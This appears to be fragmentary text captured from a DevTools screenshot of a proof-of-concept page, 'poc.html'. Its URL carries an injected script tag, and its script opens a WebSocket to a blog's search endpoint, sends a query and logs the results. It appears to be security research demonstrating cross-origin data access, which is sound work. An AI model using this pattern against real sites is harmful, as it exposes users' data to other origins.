 Elements Console Sources Performance Memory Application Lighthouse
Page Workspace Overrides
poc.html?body=%...3C%2Fscript%3E
top
r.jtw.sh
poc.html
Bitwarden Password Manager
1 <script>
2 (async () => {
3 const ws = new WebSocket("https://
4 ws.onmessage = console.log;
Line 4: Logpoint
window.ws = ws
Learn more: Breakpoint Types
5 })();
6 </script>
{} Line 6, Column 10
Console Search AI assistance Memory inspector What's new Issues
top Filter
WebSocket {url: 'wss://jorianwoltjer.com/blog/search_ws', readyState: 0, buffere
ws.send(JSON.stringify({search: {query: "xss"}}))
undefined
MessageEvent {isTrusted: true, data: '{"searchResults":[{"id":83,"folder":15,"slu
s://jorianwoltjer.com', lastEventId: '', source: null, …}